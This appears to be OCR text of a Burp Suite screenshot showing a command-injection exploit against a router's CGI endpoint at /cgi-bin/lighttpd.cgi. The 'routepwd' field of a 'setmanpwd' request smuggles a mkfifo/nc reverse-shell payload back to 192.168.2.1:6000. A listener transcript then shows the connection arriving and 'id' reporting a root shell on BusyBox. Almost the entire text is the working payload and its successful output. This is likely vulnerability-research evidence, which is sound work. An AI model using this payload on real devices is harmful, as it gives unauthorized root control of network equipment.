 Burp Suite Community Edition v2025.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.2.2 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/lighttpd.cgi HTTP/1.1
2 Host: 192.168.2.2
3 Content-Length: 128
4 Authorization: 59c39709a0ae398ae928be57c512b42d
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Origin: http://192.168.2.2
10 Referer: http://192.168.2.2/html/index.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: user=admin
13 Connection: keep-alive
14
15 {
"type":"setmanpwd",
"routepwd":
"123456789;mkfifo /tmp/f ; nc 192.168.2.1 6000 < /tmp/f | /bin/sh -i  > /tmp/f 2>&1 ; rm /tmp/f
"
}
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Inspector
Notes
Waiting
Event log (6) All issues Memory: 199.1MB
➜  310000 nc -lvp 6000
Listening on 0.0.0.0 6000
Connection received on 192.168.2.2 57254
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/www/cgi-bin # id
uid=0(root) gid=0(root) groups=0(root)
/www/cgi-bin #